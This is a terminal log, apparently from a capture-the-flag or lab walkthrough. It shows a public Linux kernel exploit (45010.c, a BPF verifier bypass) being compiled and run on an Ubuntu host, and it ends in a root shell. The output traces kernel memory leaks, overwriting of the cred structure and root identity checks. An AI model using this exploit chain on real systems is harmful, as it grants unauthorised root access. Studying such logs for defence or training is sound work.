 loly@ubuntu:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
loly@ubuntu:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88007be3f500
[*] Leaking sock struct from ffff88007a2fda40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007708d180
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007708d180
[*] credentials patched, launching shell...
# whoami;hostname;id;ip a
whoami;hostname;id;ip a
root
ubuntu
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare),1000(loly)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens224: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:c8:a9 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.121/24 brd 192.168.129.255 scope global ens224
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:c8a9/64 scope link
       valid_lft forever preferred_lft forever
#